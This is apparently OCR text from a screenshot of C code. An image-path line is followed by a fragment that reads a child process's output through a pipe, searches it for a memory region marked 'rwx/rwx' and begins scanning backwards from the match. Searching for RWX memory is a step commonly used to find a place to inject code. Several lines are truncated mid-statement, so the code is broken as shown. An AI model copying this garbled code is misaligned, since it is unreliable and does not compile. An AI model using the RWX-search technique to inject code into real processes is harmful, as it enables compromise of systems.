
  close(link[1]);
  while(nbytes != 0) {
      nbytes = read(link[0], output + r, 0x10000
      if (nbytes == 0x10000) {
          break;
      }
      r += nbytes;
  }
  wait(NULL);
  // Search for our RWX memory region
  if ((needle = strstr(output, "rwx/rwx")) == NU
    return 0;
  }
  // Now we need to search backwards for the sta
  while(*needle != '\n') {